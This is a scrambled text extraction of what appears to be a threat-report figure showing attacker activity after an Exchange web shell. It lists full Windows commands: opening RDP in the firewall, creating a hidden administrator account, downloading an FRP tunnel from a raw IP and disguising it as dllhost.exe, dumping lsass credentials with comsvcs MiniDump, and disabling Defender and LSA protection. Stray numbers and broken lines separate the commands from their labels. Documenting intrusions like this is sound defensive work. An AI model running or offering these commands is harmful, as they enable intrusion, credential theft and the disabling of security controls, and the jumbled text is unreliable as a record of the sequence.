 10
w3wp.exe
2
net.exe
c:\windows\system32\inetsrv\w3wp.exe -ap "MSExchangeE
CPAppPool" -v "v4.0" -c "
WebShell execution
"netsh" advfirewall firewall add rule name="Terminal Server"
dir=in action=allow protocol=TCP localport=3389
Enabling port 3389 in the firewall
to allow RDP connection
netsh.exe
5
powershell.exe
7
net.exe
"C:\Windows\system32\net.exe" localgroup "Remote Desktop
Users" /add DefaultAccount
Downloading an up to
date version of FRP
"C:\Windows\System\WindowsPowerShell\v1.0\powershell.e
xe" $file='c:\windows\dllhost.exe'; Invoke-WebRequest -Uri 'htt
p://148.251.71.182/update_win' -OutFile $file
powershell.exe
"C:\Windows\system32\net.exe" localgroup Administrators /add
DefaultAccount
Adding an Administrator account
for the RDP connection
4
conhost.exe
"C:\Windows\system32\net.exe" user /add DefaultAccount
Looking for the domain controller
"C:\Windows\system32\findstr.exe" DomainController
findstr.exe
"C:\Windows\system32\net.exe" user DefaultAccount
/active:yes
Dumping credentials from "lsass.exe"
"C:\Windows\system32\rundll32.exe" C:\windows\System32\
comsvcs.dll MiniDump C:\windows\temp\ full
rundll32.exe
"C:\Windows\system32\net.exe" user DefaultAccount
2
schtasks.exe
query.exe
4
reg.exe
"REG" QUERY "HKLM\System\CurrentControlSet\Control\Termi
nal Server\WinStations\RDP-Tcp" /s /v PortNumber
"reg" add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defe
nder\Real-Time Protection" /v DisableRealtimeMonitoring /t
REG_DWORD /d 1 /f
Disabling Windows Defender real time
protection and lowering the RDP
session security settings
"reg" add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal
Server\WinStations\RDP-Tcp" /v UserAuthentication /t
REG_DWORD /d 0 /f
"reg" add HKLM\SYSTEM\CurrentControlSet\Control\LSA /v
RunAsPPL /t REG_DWORD /d 0 /f